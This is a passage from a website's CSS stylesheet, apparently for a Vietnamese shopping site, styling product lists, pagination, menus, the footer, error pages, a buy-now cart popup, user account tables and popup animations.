    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination > li:first-child > a,
ul.pagination > li:last-child > a {
    border-radius: 0px
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #012060;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart > a > span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}
#dmn {
    background-color: #f0f0f0;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}
.menutop {
    float: left;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    display: inline-block;
}
.menutop a{
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 15px;
}
.menutop a:hover{
    color: #D71A23;
}

.menutop li {
  float: left;
  overflow: hidden;
	border-left: 1px solid #ffffff52;
}
.menutop li:last-child {
  border-right: none;
}
.menutop li:hover .sub-menu{
    display: block;
}
.sub-menu{
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}
.sub-menu li {
  float: none;
  overflow: hidden;
}
.sub-menu li a{
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}
.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main > .module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main > #email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}
.dichvuft [type=text], .dichvuft .textarea{
        border: 1px solid #012060;
}
/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #012060 !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #fc7700;
    font-family: 'arial';
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: normal
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {
    border-right: 1px solid #ebebeb;
    content: '';
    padding: 8px 10px 10px 0px;
    margin-right: 5px
}

.bt_buynow {
    background: #ef4136 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    color: #fff !important;
    width: inherit !important;
    padding: 10px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination > li:first-child > a,
.user-client .main-inner ul.pagination > li:last-child > a {
    border-radius: 0px
}

.user-client .main-inner .pagination > .active > a,
.user-client .main-inner .pagination > .active > span,
.user-client .main-inner .pagination > .active > a:hover,
.user-client .main-inner .pagination > .active > span:hover,
.user-client .main-inner .pagination > .active > a:focus,
.user-client .main-inner .pagination > .active > span:focus,
.user-client .main-inner .pagination > li > a:hover,
.pagination > li > span:hover,
.user-client .main-inner .pagination > li > a:focus,
.pagination > li > span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

